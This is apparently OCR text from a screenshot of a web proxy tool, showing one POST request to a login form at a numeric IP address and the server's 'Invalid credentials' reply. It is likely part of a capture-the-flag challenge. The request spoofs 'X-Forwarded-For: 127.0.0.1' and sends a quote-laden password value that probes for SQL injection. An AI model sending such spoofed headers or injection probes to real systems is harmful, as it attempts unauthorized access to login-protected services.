 Go
Cancel
<
>
Target: http://123.206.31.85:10006
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 123.206.31.85:10006
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0)
Gecko/20100101 Firefox/27.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
X-Forwarded-For: 127.0.0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://123.206.31.85:10006/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
user=admin&pass=admin''
Response
Raw
Headers
Hex
HTML
Render
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user"
id="user"></p>
<p>Password: <input type="password" name="pass"
id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000">Invalid credentials! Please
try again!<br\></font\>
</body>
</html>